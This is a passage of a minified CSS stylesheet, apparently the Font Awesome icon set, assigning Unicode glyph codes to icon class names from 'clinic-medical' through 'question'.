-clinic-medical:before{content:"\f7f2"}.fa-clipboard:before{content:"\f328"}.fa-clipboard-check:before{content:"\f46c"}.fa-clipboard-list:before{content:"\f46d"}.fa-clock:before{content:"\f017"}.fa-clone:before{content:"\f24d"}.fa-closed-captioning:before{content:"\f20a"}.fa-cloud:before{content:"\f0c2"}.fa-cloud-download-alt:before{content:"\f381"}.fa-cloud-meatball:before{content:"\f73b"}.fa-cloud-moon:before{content:"\f6c3"}.fa-cloud-moon-rain:before{content:"\f73c"}.fa-cloud-rain:before{content:"\f73d"}.fa-cloud-showers-heavy:before{content:"\f740"}.fa-cloud-sun:before{content:"\f6c4"}.fa-cloud-sun-rain:before{content:"\f743"}.fa-cloud-upload-alt:before{content:"\f382"}.fa-cloudflare:before{content:"\e07d"}.fa-cloudscale:before{content:"\f383"}.fa-cloudsmith:before{content:"\f384"}.fa-cloudversify:before{content:"\f385"}.fa-cocktail:before{content:"\f561"}.fa-code:before{content:"\f121"}.fa-code-branch:before{content:"\f126"}.fa-codepen:before{content:"\f1cb"}.fa-codiepie:before{content:"\f284"}.fa-coffee:before{content:"\f0f4"}.fa-cog:before{content:"\f013"}.fa-cogs:before{content:"\f085"}.fa-coins:before{content:"\f51e"}.fa-columns:before{content:"\f0db"}.fa-comment:before{content:"\f075"}.fa-comment-alt:before{content:"\f27a"}.fa-comment-dollar:before{content:"\f651"}.fa-comment-dots:before{content:"\f4ad"}.fa-comment-medical:before{content:"\f7f5"}.fa-comment-slash:before{content:"\f4b3"}.fa-comments:before{content:"\f086"}.fa-comments-dollar:before{content:"\f653"}.fa-compact-disc:before{content:"\f51f"}.fa-compass:before{content:"\f14e"}.fa-compress:before{content:"\f066"}.fa-compress-alt:before{content:"\f422"}.fa-compress-arrows-alt:before{content:"\f78c"}.fa-concierge-bell:before{content:"\f562"}.fa-confluence:before{content:"\f78d"}.fa-connectdevelop:before{content:"\f20e"}.fa-contao:before{content:"\f26d"}.fa-cookie:before{content:"\f563"}.fa-cookie-bite:before{content:"\f564"}.fa-copy:before{content:"\f0c5"}.fa-copyright:before{content:"\f1f9"}.fa-cotton-bureau:before{content:"\f89e"}.fa-couch:before{content:"\f4b8"}.fa-cpanel:before{content:"\f388"}.fa-creative-commons:before{content:"\f25e"}.fa-creative-commons-by:before{content:"\f4e7"}.fa-creative-commons-nc:before{content:"\f4e8"}.fa-creative-commons-nc-eu:before{content:"\f4e9"}.fa-creative-commons-nc-jp:before{content:"\f4ea"}.fa-creative-commons-nd:before{content:"\f4eb"}.fa-creative-commons-pd:before{content:"\f4ec"}.fa-creative-commons-pd-alt:before{content:"\f4ed"}.fa-creative-commons-remix:before{content:"\f4ee"}.fa-creative-commons-sa:before{content:"\f4ef"}.fa-creative-commons-sampling:before{content:"\f4f0"}.fa-creative-commons-sampling-plus:before{content:"\f4f1"}.fa-creative-commons-share:before{content:"\f4f2"}.fa-creative-commons-zero:before{content:"\f4f3"}.fa-credit-card:before{content:"\f09d"}.fa-critical-role:before{content:"\f6c9"}.fa-crop:before{content:"\f125"}.fa-crop-alt:before{content:"\f565"}.fa-cross:before{content:"\f654"}.fa-crosshairs:before{content:"\f05b"}.fa-crow:before{content:"\f520"}.fa-crown:before{content:"\f521"}.fa-crutch:before{content:"\f7f7"}.fa-css3:before{content:"\f13c"}.fa-css3-alt:before{content:"\f38b"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-cut:before{content:"\f0c4"}.fa-cuttlefish:before{content:"\f38c"}.fa-d-and-d:before{content:"\f38d"}.fa-d-and-d-beyond:before{content:"\f6ca"}.fa-dailymotion:before{content:"\e052"}.fa-dashcube:before{content:"\f210"}.fa-database:before{content:"\f1c0"}.fa-deaf:before{content:"\f2a4"}.fa-deezer:before{content:"\e077"}.fa-delicious:before{content:"\f1a5"}.fa-democrat:before{content:"\f747"}.fa-deploydog:before{content:"\f38e"}.fa-deskpro:before{content:"\f38f"}.fa-desktop:before{content:"\f108"}.fa-dev:before{content:"\f6cc"}.fa-deviantart:before{content:"\f1bd"}.fa-dharmachakra:before{content:"\f655"}.fa-dhl:before{content:"\f790"}.fa-diagnoses:before{content:"\f470"}.fa-diaspora:before{content:"\f791"}.fa-dice:before{content:"\f522"}.fa-dice-d20:before{content:"\f6cf"}.fa-dice-d6:before{content:"\f6d1"}.fa-dice-five:before{content:"\f523"}.fa-dice-four:before{content:"\f524"}.fa-dice-one:before{content:"\f525"}.fa-dice-six:before{content:"\f526"}.fa-dice-three:before{content:"\f527"}.fa-dice-two:before{content:"\f528"}.fa-digg:before{content:"\f1a6"}.fa-digital-ocean:before{content:"\f391"}.fa-digital-tachograph:before{content:"\f566"}.fa-directions:before{content:"\f5eb"}.fa-discord:before{content:"\f392"}.fa-discourse:before{content:"\f393"}.fa-disease:before{content:"\f7fa"}.fa-divide:before{content:"\f529"}.fa-dizzy:before{content:"\f567"}.fa-dna:before{content:"\f471"}.fa-dochub:before{content:"\f394"}.fa-docker:before{content:"\f395"}.fa-dog:before{content:"\f6d3"}.fa-dollar-sign:before{content:"\f155"}.fa-dolly:before{content:"\f472"}.fa-dolly-flatbed:before{content:"\f474"}.fa-donate:before{content:"\f4b9"}.fa-door-closed:before{content:"\f52a"}.fa-door-open:before{content:"\f52b"}.fa-dot-circle:before{content:"\f192"}.fa-dove:before{content:"\f4ba"}.fa-download:before{content:"\f019"}.fa-draft2digital:before{content:"\f396"}.fa-drafting-compass:before{content:"\f568"}.fa-dragon:before{content:"\f6d5"}.fa-draw-polygon:before{content:"\f5ee"}.fa-dribbble:before{content:"\f17d"}.fa-dribbble-square:before{content:"\f397"}.fa-dropbox:before{content:"\f16b"}.fa-drum:before{content:"\f569"}.fa-drum-steelpan:before{content:"\f56a"}.fa-drumstick-bite:before{content:"\f6d7"}.fa-drupal:before{content:"\f1a9"}.fa-dumbbell:before{content:"\f44b"}.fa-dumpster:before{content:"\f793"}.fa-dumpster-fire:before{content:"\f794"}.fa-dungeon:before{content:"\f6d9"}.fa-dyalog:before{content:"\f399"}.fa-earlybirds:before{content:"\f39a"}.fa-ebay:before{content:"\f4f4"}.fa-edge:before{content:"\f282"}.fa-edge-legacy:before{content:"\e078"}.fa-edit:before{content:"\f044"}.fa-egg:before{content:"\f7fb"}.fa-eject:before{content:"\f052"}.fa-elementor:before{content:"\f430"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-ello:before{content:"\f5f1"}.fa-ember:before{content:"\f423"}.fa-empire:before{content:"\f1d1"}.fa-envelope:before{content:"\f0e0"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-text:before{content:"\f658"}.fa-envelope-square:before{content:"\f199"}.fa-envira:before{content:"\f299"}.fa-equals:before{content:"\f52c"}.fa-eraser:before{content:"\f12d"}.fa-erlang:before{content:"\f39d"}.fa-ethereum:before{content:"\f42e"}.fa-ethernet:before{content:"\f796"}.fa-etsy:before{content:"\f2d7"}.fa-euro-sign:before{content:"\f153"}.fa-evernote:before{content:"\f839"}.fa-exchange-alt:before{content:"\f362"}.fa-exclamation:before{content:"\f12a"}.fa-exclamation-circle:before{content:"\f06a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-expand:before{content:"\f065"}.fa-expand-alt:before{content:"\f424"}.fa-expand-arrows-alt:before{content:"\f31e"}.fa-expeditedssl:before{content:"\f23e"}.fa-external-link-alt:before{content:"\f35d"}.fa-external-link-square-alt:before{content:"\f360"}.fa-eye:before{content:"\f06e"}.fa-eye-dropper:before{content:"\f1fb"}.fa-eye-slash:before{content:"\f070"}.fa-facebook:before{content:"\f09a"}.fa-facebook-f:before{content:"\f39e"}.fa-facebook-messenger:before{content:"\f39f"}.fa-facebook-square:before{content:"\f082"}.fa-fan:before{content:"\f863"}.fa-fantasy-flight-games:before{content:"\f6dc"}.fa-fast-backward:before{content:"\f049"}.fa-fast-forward:before{content:"\f050"}.fa-faucet:before{content:"\e005"}.fa-fax:before{content:"\f1ac"}.fa-feather:before{content:"\f52d"}.fa-feather-alt:before{content:"\f56b"}.fa-fedex:before{content:"\f797"}.fa-fedora:before{content:"\f798"}.fa-female:before{content:"\f182"}.fa-fighter-jet:before{content:"\f0fb"}.fa-figma:before{content:"\f799"}.fa-file:before{content:"\f15b"}.fa-file-alt:before{content:"\f15c"}.fa-file-archive:before{content:"\f1c6"}.fa-file-audio:before{content:"\f1c7"}.fa-file-code:before{content:"\f1c9"}.fa-file-contract:before{content:"\f56c"}.fa-file-csv:before{content:"\f6dd"}.fa-file-download:before{content:"\f56d"}.fa-file-excel:before{content:"\f1c3"}.fa-file-export:before{content:"\f56e"}.fa-file-image:before{content:"\f1c5"}.fa-file-import:before{content:"\f56f"}.fa-file-invoice:before{content:"\f570"}.fa-file-invoice-dollar:before{content:"\f571"}.fa-file-medical:before{content:"\f477"}.fa-file-medical-alt:before{content:"\f478"}.fa-file-pdf:before{content:"\f1c1"}.fa-file-powerpoint:before{content:"\f1c4"}.fa-file-prescription:before{content:"\f572"}.fa-file-signature:before{content:"\f573"}.fa-file-upload:before{content:"\f574"}.fa-file-video:before{content:"\f1c8"}.fa-file-word:before{content:"\f1c2"}.fa-fill:before{content:"\f575"}.fa-fill-drip:before{content:"\f576"}.fa-film:before{content:"\f008"}.fa-filter:before{content:"\f0b0"}.fa-fingerprint:before{content:"\f577"}.fa-fire:before{content:"\f06d"}.fa-fire-alt:before{content:"\f7e4"}.fa-fire-extinguisher:before{content:"\f134"}.fa-firefox:before{content:"\f269"}.fa-firefox-browser:before{content:"\e007"}.fa-first-aid:before{content:"\f479"}.fa-first-order:before{content:"\f2b0"}.fa-first-order-alt:before{content:"\f50a"}.fa-firstdraft:before{content:"\f3a1"}.fa-fish:before{content:"\f578"}.fa-fist-raised:before{content:"\f6de"}.fa-flag:before{content:"\f024"}.fa-flag-checkered:before{content:"\f11e"}.fa-flag-usa:before{content:"\f74d"}.fa-flask:before{content:"\f0c3"}.fa-flickr:before{content:"\f16e"}.fa-flipboard:before{content:"\f44d"}.fa-flushed:before{content:"\f579"}.fa-fly:before{content:"\f417"}.fa-folder:before{content:"\f07b"}.fa-folder-minus:before{content:"\f65d"}.fa-folder-open:before{content:"\f07c"}.fa-folder-plus:before{content:"\f65e"}.fa-font:before{content:"\f031"}.fa-font-awesome:before{content:"\f2b4"}.fa-font-awesome-alt:before{content:"\f35c"}.fa-font-awesome-flag:before{content:"\f425"}.fa-font-awesome-logo-full:before{content:"\f4e6"}.fa-fonticons:before{content:"\f280"}.fa-fonticons-fi:before{content:"\f3a2"}.fa-football-ball:before{content:"\f44e"}.fa-fort-awesome:before{content:"\f286"}.fa-fort-awesome-alt:before{content:"\f3a3"}.fa-forumbee:before{content:"\f211"}.fa-forward:before{content:"\f04e"}.fa-foursquare:before{content:"\f180"}.fa-free-code-camp:before{content:"\f2c5"}.fa-freebsd:before{content:"\f3a4"}.fa-frog:before{content:"\f52e"}.fa-frown:before{content:"\f119"}.fa-frown-open:before{content:"\f57a"}.fa-fulcrum:before{content:"\f50b"}.fa-funnel-dollar:before{content:"\f662"}.fa-futbol:before{content:"\f1e3"}.fa-galactic-republic:before{content:"\f50c"}.fa-galactic-senate:before{content:"\f50d"}.fa-gamepad:before{content:"\f11b"}.fa-gas-pump:before{content:"\f52f"}.fa-gavel:before{content:"\f0e3"}.fa-gem:before{content:"\f3a5"}.fa-genderless:before{content:"\f22d"}.fa-get-pocket:before{content:"\f265"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-ghost:before{content:"\f6e2"}.fa-gift:before{content:"\f06b"}.fa-gifts:before{content:"\f79c"}.fa-git:before{content:"\f1d3"}.fa-git-alt:before{content:"\f841"}.fa-git-square:before{content:"\f1d2"}.fa-github:before{content:"\f09b"}.fa-github-alt:before{content:"\f113"}.fa-github-square:before{content:"\f092"}.fa-gitkraken:before{content:"\f3a6"}.fa-gitlab:before{content:"\f296"}.fa-gitter:before{content:"\f426"}.fa-glass-cheers:before{content:"\f79f"}.fa-glass-martini:before{content:"\f000"}.fa-glass-martini-alt:before{content:"\f57b"}.fa-glass-whiskey:before{content:"\f7a0"}.fa-glasses:before{content:"\f530"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-globe:before{content:"\f0ac"}.fa-globe-africa:before{content:"\f57c"}.fa-globe-americas:before{content:"\f57d"}.fa-globe-asia:before{content:"\f57e"}.fa-globe-europe:before{content:"\f7a2"}.fa-gofore:before{content:"\f3a7"}.fa-golf-ball:before{content:"\f450"}.fa-goodreads:before{content:"\f3a8"}.fa-goodreads-g:before{content:"\f3a9"}.fa-google:before{content:"\f1a0"}.fa-google-drive:before{content:"\f3aa"}.fa-google-pay:before{content:"\e079"}.fa-google-play:before{content:"\f3ab"}.fa-google-plus:before{content:"\f2b3"}.fa-google-plus-g:before{content:"\f0d5"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-wallet:before{content:"\f1ee"}.fa-gopuram:before{content:"\f664"}.fa-graduation-cap:before{content:"\f19d"}.fa-gratipay:before{content:"\f184"}.fa-grav:before{content:"\f2d6"}.fa-greater-than:before{content:"\f531"}.fa-greater-than-equal:before{content:"\f532"}.fa-grimace:before{content:"\f57f"}.fa-grin:before{content:"\f580"}.fa-grin-alt:before{content:"\f581"}.fa-grin-beam:before{content:"\f582"}.fa-grin-beam-sweat:before{content:"\f583"}.fa-grin-hearts:before{content:"\f584"}.fa-grin-squint:before{content:"\f585"}.fa-grin-squint-tears:before{content:"\f586"}.fa-grin-stars:before{content:"\f587"}.fa-grin-tears:before{content:"\f588"}.fa-grin-tongue:before{content:"\f589"}.fa-grin-tongue-squint:before{content:"\f58a"}.fa-grin-tongue-wink:before{content:"\f58b"}.fa-grin-wink:before{content:"\f58c"}.fa-grip-horizontal:before{content:"\f58d"}.fa-grip-lines:before{content:"\f7a4"}.fa-grip-lines-vertical:before{content:"\f7a5"}.fa-grip-vertical:before{content:"\f58e"}.fa-gripfire:before{content:"\f3ac"}.fa-grunt:before{content:"\f3ad"}.fa-guilded:before{content:"\e07e"}.fa-guitar:before{content:"\f7a6"}.fa-gulp:before{content:"\f3ae"}.fa-h-square:before{content:"\f0fd"}.fa-hacker-news:before{content:"\f1d4"}.fa-hacker-news-square:before{content:"\f3af"}.fa-hackerrank:before{content:"\f5f7"}.fa-hamburger:before{content:"\f805"}.fa-hammer:before{content:"\f6e3"}.fa-hamsa:before{content:"\f665"}.fa-hand-holding:before{content:"\f4bd"}.fa-hand-holding-heart:before{content:"\f4be"}.fa-hand-holding-medical:before{content:"\e05c"}.fa-hand-holding-usd:before{content:"\f4c0"}.fa-hand-holding-water:before{content:"\f4c1"}.fa-hand-lizard:before{content:"\f258"}.fa-hand-middle-finger:before{content:"\f806"}.fa-hand-paper:before{content:"\f256"}.fa-hand-peace:before{content:"\f25b"}.fa-hand-point-down:before{content:"\f0a7"}.fa-hand-point-left:before{content:"\f0a5"}.fa-hand-point-right:before{content:"\f0a4"}.fa-hand-point-up:before{content:"\f0a6"}.fa-hand-pointer:before{content:"\f25a"}.fa-hand-rock:before{content:"\f255"}.fa-hand-scissors:before{content:"\f257"}.fa-hand-sparkles:before{content:"\e05d"}.fa-hand-spock:before{content:"\f259"}.fa-hands:before{content:"\f4c2"}.fa-hands-helping:before{content:"\f4c4"}.fa-hands-wash:before{content:"\e05e"}.fa-handshake:before{content:"\f2b5"}.fa-handshake-alt-slash:before{content:"\e05f"}.fa-handshake-slash:before{content:"\e060"}.fa-hanukiah:before{content:"\f6e6"}.fa-hard-hat:before{content:"\f807"}.fa-hashtag:before{content:"\f292"}.fa-hat-cowboy:before{content:"\f8c0"}.fa-hat-cowboy-side:before{content:"\f8c1"}.fa-hat-wizard:before{content:"\f6e8"}.fa-hdd:before{content:"\f0a0"}.fa-head-side-cough:before{content:"\e061"}.fa-head-side-cough-slash:before{content:"\e062"}.fa-head-side-mask:before{content:"\e063"}.fa-head-side-virus:before{content:"\e064"}.fa-heading:before{content:"\f1dc"}.fa-headphones:before{content:"\f025"}.fa-headphones-alt:before{content:"\f58f"}.fa-headset:before{content:"\f590"}.fa-heart:before{content:"\f004"}.fa-heart-broken:before{content:"\f7a9"}.fa-heartbeat:before{content:"\f21e"}.fa-helicopter:before{content:"\f533"}.fa-highlighter:before{content:"\f591"}.fa-hiking:before{content:"\f6ec"}.fa-hippo:before{content:"\f6ed"}.fa-hips:before{content:"\f452"}.fa-hire-a-helper:before{content:"\f3b0"}.fa-history:before{content:"\f1da"}.fa-hive:before{content:"\e07f"}.fa-hockey-puck:before{content:"\f453"}.fa-holly-berry:before{content:"\f7aa"}.fa-home:before{content:"\f015"}.fa-hooli:before{content:"\f427"}.fa-hornbill:before{content:"\f592"}.fa-horse:before{content:"\f6f0"}.fa-horse-head:before{content:"\f7ab"}.fa-hospital:before{content:"\f0f8"}.fa-hospital-alt:before{content:"\f47d"}.fa-hospital-symbol:before{content:"\f47e"}.fa-hospital-user:before{content:"\f80d"}.fa-hot-tub:before{content:"\f593"}.fa-hotdog:before{content:"\f80f"}.fa-hotel:before{content:"\f594"}.fa-hotjar:before{content:"\f3b1"}.fa-hourglass:before{content:"\f254"}.fa-hourglass-end:before{content:"\f253"}.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-start:before{content:"\f251"}.fa-house-damage:before{content:"\f6f1"}.fa-house-user:before{content:"\e065"}.fa-houzz:before{content:"\f27c"}.fa-hryvnia:before{content:"\f6f2"}.fa-html5:before{content:"\f13b"}.fa-hubspot:before{content:"\f3b2"}.fa-i-cursor:before{content:"\f246"}.fa-ice-cream:before{content:"\f810"}.fa-icicles:before{content:"\f7ad"}.fa-icons:before{content:"\f86d"}.fa-id-badge:before{content:"\f2c1"}.fa-id-card:before{content:"\f2c2"}.fa-id-card-alt:before{content:"\f47f"}.fa-ideal:before{content:"\e013"}.fa-igloo:before{content:"\f7ae"}.fa-image:before{content:"\f03e"}.fa-images:before{content:"\f302"}.fa-imdb:before{content:"\f2d8"}.fa-inbox:before{content:"\f01c"}.fa-indent:before{content:"\f03c"}.fa-industry:before{content:"\f275"}.fa-infinity:before{content:"\f534"}.fa-info:before{content:"\f129"}.fa-info-circle:before{content:"\f05a"}.fa-innosoft:before{content:"\e080"}.fa-instagram:before{content:"\f16d"}.fa-instagram-square:before{content:"\e055"}.fa-instalod:before{content:"\e081"}.fa-intercom:before{content:"\f7af"}.fa-internet-explorer:before{content:"\f26b"}.fa-invision:before{content:"\f7b0"}.fa-ioxhost:before{content:"\f208"}.fa-italic:before{content:"\f033"}.fa-itch-io:before{content:"\f83a"}.fa-itunes:before{content:"\f3b4"}.fa-itunes-note:before{content:"\f3b5"}.fa-java:before{content:"\f4e4"}.fa-jedi:before{content:"\f669"}.fa-jedi-order:before{content:"\f50e"}.fa-jenkins:before{content:"\f3b6"}.fa-jira:before{content:"\f7b1"}.fa-joget:before{content:"\f3b7"}.fa-joint:before{content:"\f595"}.fa-joomla:before{content:"\f1aa"}.fa-journal-whills:before{content:"\f66a"}.fa-js:before{content:"\f3b8"}.fa-js-square:before{content:"\f3b9"}.fa-jsfiddle:before{content:"\f1cc"}.fa-kaaba:before{content:"\f66b"}.fa-kaggle:before{content:"\f5fa"}.fa-key:before{content:"\f084"}.fa-keybase:before{content:"\f4f5"}.fa-keyboard:before{content:"\f11c"}.fa-keycdn:before{content:"\f3ba"}.fa-khanda:before{content:"\f66d"}.fa-kickstarter:before{content:"\f3bb"}.fa-kickstarter-k:before{content:"\f3bc"}.fa-kiss:before{content:"\f596"}.fa-kiss-beam:before{content:"\f597"}.fa-kiss-wink-heart:before{content:"\f598"}.fa-kiwi-bird:before{content:"\f535"}.fa-korvue:before{content:"\f42f"}.fa-landmark:before{content:"\f66f"}.fa-language:before{content:"\f1ab"}.fa-laptop:before{content:"\f109"}.fa-laptop-code:before{content:"\f5fc"}.fa-laptop-house:before{content:"\e066"}.fa-laptop-medical:before{content:"\f812"}.fa-laravel:before{content:"\f3bd"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-laugh:before{content:"\f599"}.fa-laugh-beam:before{content:"\f59a"}.fa-laugh-squint:before{content:"\f59b"}.fa-laugh-wink:before{content:"\f59c"}.fa-layer-group:before{content:"\f5fd"}.fa-leaf:before{content:"\f06c"}.fa-leanpub:before{content:"\f212"}.fa-lemon:before{content:"\f094"}.fa-less:before{content:"\f41d"}.fa-less-than:before{content:"\f536"}.fa-less-than-equal:before{content:"\f537"}.fa-level-down-alt:before{content:"\f3be"}.fa-level-up-alt:before{content:"\f3bf"}.fa-life-ring:before{content:"\f1cd"}.fa-lightbulb:before{content:"\f0eb"}.fa-line:before{content:"\f3c0"}.fa-link:before{content:"\f0c1"}.fa-linkedin:before{content:"\f08c"}.fa-linkedin-in:before{content:"\f0e1"}.fa-linode:before{content:"\f2b8"}.fa-linux:before{content:"\f17c"}.fa-lira-sign:before{content:"\f195"}.fa-list:before{content:"\f03a"}.fa-list-alt:before{content:"\f022"}.fa-list-ol:before{content:"\f0cb"}.fa-list-ul:before{content:"\f0ca"}.fa-location-arrow:before{content:"\f124"}.fa-lock:before{content:"\f023"}.fa-lock-open:before{content:"\f3c1"}.fa-long-arrow-alt-down:before{content:"\f309"}.fa-long-arrow-alt-left:before{content:"\f30a"}.fa-long-arrow-alt-right:before{content:"\f30b"}.fa-long-arrow-alt-up:before{content:"\f30c"}.fa-low-vision:before{content:"\f2a8"}.fa-luggage-cart:before{content:"\f59d"}.fa-lungs:before{content:"\f604"}.fa-lungs-virus:before{content:"\e067"}.fa-lyft:before{content:"\f3c3"}.fa-magento:before{content:"\f3c4"}.fa-magic:before{content:"\f0d0"}.fa-magnet:before{content:"\f076"}.fa-mail-bulk:before{content:"\f674"}.fa-mailchimp:before{content:"\f59e"}.fa-male:before{content:"\f183"}.fa-mandalorian:before{content:"\f50f"}.fa-map:before{content:"\f279"}.fa-map-marked:before{content:"\f59f"}.fa-map-marked-alt:before{content:"\f5a0"}.fa-map-marker:before{content:"\f041"}.fa-map-marker-alt:before{content:"\f3c5"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-markdown:before{content:"\f60f"}.fa-marker:before{content:"\f5a1"}.fa-mars:before{content:"\f222"}.fa-mars-double:before{content:"\f227"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mask:before{content:"\f6fa"}.fa-mastodon:before{content:"\f4f6"}.fa-maxcdn:before{content:"\f136"}.fa-mdb:before{content:"\f8ca"}.fa-medal:before{content:"\f5a2"}.fa-medapps:before{content:"\f3c6"}.fa-medium:before{content:"\f23a"}.fa-medium-m:before{content:"\f3c7"}.fa-medkit:before{content:"\f0fa"}.fa-medrt:before{content:"\f3c8"}.fa-meetup:before{content:"\f2e0"}.fa-megaport:before{content:"\f5a3"}.fa-meh:before{content:"\f11a"}.fa-meh-blank:before{content:"\f5a4"}.fa-meh-rolling-eyes:before{content:"\f5a5"}.fa-memory:before{content:"\f538"}.fa-mendeley:before{content:"\f7b3"}.fa-menorah:before{content:"\f676"}.fa-mercury:before{content:"\f223"}.fa-meteor:before{content:"\f753"}.fa-microblog:before{content:"\e01a"}.fa-microchip:before{content:"\f2db"}.fa-microphone:before{content:"\f130"}.fa-microphone-alt:before{content:"\f3c9"}.fa-microphone-alt-slash:before{content:"\f539"}.fa-microphone-slash:before{content:"\f131"}.fa-microscope:before{content:"\f610"}.fa-microsoft:before{content:"\f3ca"}.fa-minus:before{content:"\f068"}.fa-minus-circle:before{content:"\f056"}.fa-minus-square:before{content:"\f146"}.fa-mitten:before{content:"\f7b5"}.fa-mix:before{content:"\f3cb"}.fa-mixcloud:before{content:"\f289"}.fa-mixer:before{content:"\e056"}.fa-mizuni:before{content:"\f3cc"}.fa-mobile:before{content:"\f10b"}.fa-mobile-alt:before{content:"\f3cd"}.fa-modx:before{content:"\f285"}.fa-monero:before{content:"\f3d0"}.fa-money-bill:before{content:"\f0d6"}.fa-money-bill-alt:before{content:"\f3d1"}.fa-money-bill-wave:before{content:"\f53a"}.fa-money-bill-wave-alt:before{content:"\f53b"}.fa-money-check:before{content:"\f53c"}.fa-money-check-alt:before{content:"\f53d"}.fa-monument:before{content:"\f5a6"}.fa-moon:before{content:"\f186"}.fa-mortar-pestle:before{content:"\f5a7"}.fa-mosque:before{content:"\f678"}.fa-motorcycle:before{content:"\f21c"}.fa-mountain:before{content:"\f6fc"}.fa-mouse:before{content:"\f8cc"}.fa-mouse-pointer:before{content:"\f245"}.fa-mug-hot:before{content:"\f7b6"}.fa-music:before{content:"\f001"}.fa-napster:before{content:"\f3d2"}.fa-neos:before{content:"\f612"}.fa-network-wired:before{content:"\f6ff"}.fa-neuter:before{content:"\f22c"}.fa-newspaper:before{content:"\f1ea"}.fa-nimblr:before{content:"\f5a8"}.fa-node:before{content:"\f419"}.fa-node-js:before{content:"\f3d3"}.fa-not-equal:before{content:"\f53e"}.fa-notes-medical:before{content:"\f481"}.fa-npm:before{content:"\f3d4"}.fa-ns8:before{content:"\f3d5"}.fa-nutritionix:before{content:"\f3d6"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-octopus-deploy:before{content:"\e082"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-oil-can:before{content:"\f613"}.fa-old-republic:before{content:"\f510"}.fa-om:before{content:"\f679"}.fa-opencart:before{content:"\f23d"}.fa-openid:before{content:"\f19b"}.fa-opera:before{content:"\f26a"}.fa-optin-monster:before{content:"\f23c"}.fa-orcid:before{content:"\f8d2"}.fa-osi:before{content:"\f41a"}.fa-otter:before{content:"\f700"}.fa-outdent:before{content:"\f03b"}.fa-page4:before{content:"\f3d7"}.fa-pagelines:before{content:"\f18c"}.fa-pager:before{content:"\f815"}.fa-paint-brush:before{content:"\f1fc"}.fa-paint-roller:before{content:"\f5aa"}.fa-palette:before{content:"\f53f"}.fa-palfed:before{content:"\f3d8"}.fa-pallet:before{content:"\f482"}.fa-paper-plane:before{content:"\f1d8"}.fa-paperclip:before{content:"\f0c6"}.fa-parachute-box:before{content:"\f4cd"}.fa-paragraph:before{content:"\f1dd"}.fa-parking:before{content:"\f540"}.fa-passport:before{content:"\f5ab"}.fa-pastafarianism:before{content:"\f67b"}.fa-paste:before{content:"\f0ea"}.fa-patreon:before{content:"\f3d9"}.fa-pause:before{content:"\f04c"}.fa-pause-circle:before{content:"\f28b"}.fa-paw:before{content:"\f1b0"}.fa-paypal:before{content:"\f1ed"}.fa-peace:before{content:"\f67c"}.fa-pen:before{content:"\f304"}.fa-pen-alt:before{content:"\f305"}.fa-pen-fancy:before{content:"\f5ac"}.fa-pen-nib:before{content:"\f5ad"}.fa-pen-square:before{content:"\f14b"}.fa-pencil-alt:before{content:"\f303"}.fa-pencil-ruler:before{content:"\f5ae"}.fa-penny-arcade:before{content:"\f704"}.fa-people-arrows:before{content:"\e068"}.fa-people-carry:before{content:"\f4ce"}.fa-pepper-hot:before{content:"\f816"}.fa-perbyte:before{content:"\e083"}.fa-percent:before{content:"\f295"}.fa-percentage:before{content:"\f541"}.fa-periscope:before{content:"\f3da"}.fa-person-booth:before{content:"\f756"}.fa-phabricator:before{content:"\f3db"}.fa-phoenix-framework:before{content:"\f3dc"}.fa-phoenix-squadron:before{content:"\f511"}.fa-phone:before{content:"\f095"}.fa-phone-alt:before{content:"\f879"}.fa-phone-slash:before{content:"\f3dd"}.fa-phone-square:before{content:"\f098"}.fa-phone-square-alt:before{content:"\f87b"}.fa-phone-volume:before{content:"\f2a0"}.fa-photo-video:before{content:"\f87c"}.fa-php:before{content:"\f457"}.fa-pied-piper:before{content:"\f2ae"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-pied-piper-hat:before{content:"\f4e5"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-square:before{content:"\e01e"}.fa-piggy-bank:before{content:"\f4d3"}.fa-pills:before{content:"\f484"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-p:before{content:"\f231"}.fa-pinterest-square:before{content:"\f0d3"}.fa-pizza-slice:before{content:"\f818"}.fa-place-of-worship:before{content:"\f67f"}.fa-plane:before{content:"\f072"}.fa-plane-arrival:before{content:"\f5af"}.fa-plane-departure:before{content:"\f5b0"}.fa-plane-slash:before{content:"\e069"}.fa-play:before{content:"\f04b"}.fa-play-circle:before{content:"\f144"}.fa-playstation:before{content:"\f3df"}.fa-plug:before{content:"\f1e6"}.fa-plus:before{content:"\f067"}.fa-plus-circle:before{content:"\f055"}.fa-plus-square:before{content:"\f0fe"}.fa-podcast:before{content:"\f2ce"}.fa-poll:before{content:"\f681"}.fa-poll-h:before{content:"\f682"}.fa-poo:before{content:"\f2fe"}.fa-poo-storm:before{content:"\f75a"}.fa-poop:before{content:"\f619"}.fa-portrait:before{content:"\f3e0"}.fa-pound-sign:before{content:"\f154"}.fa-power-off:before{content:"\f011"}.fa-pray:before{content:"\f683"}.fa-praying-hands:before{content:"\f684"}.fa-prescription:before{content:"\f5b1"}.fa-prescription-bottle:before{content:"\f485"}.fa-prescription-bottle-alt:before{content:"\f486"}.fa-print:before{content:"\f02f"}.fa-procedures:before{content:"\f487"}.fa-product-hunt:before{content:"\f288"}.fa-project-diagram:before{content:"\f542"}.fa-pump-medical:before{content:"\e06a"}.fa-pump-soap:before{content:"\e06b"}.fa-pushed:before{content:"\f3e1"}.fa-puzzle-piece:before{content:"\f12e"}.fa-python:before{content:"\f3e2"}.fa-qq:before{content:"\f1d6"}.fa-qrcode:before{content:"\f029"}.fa-question:before{content:"\f12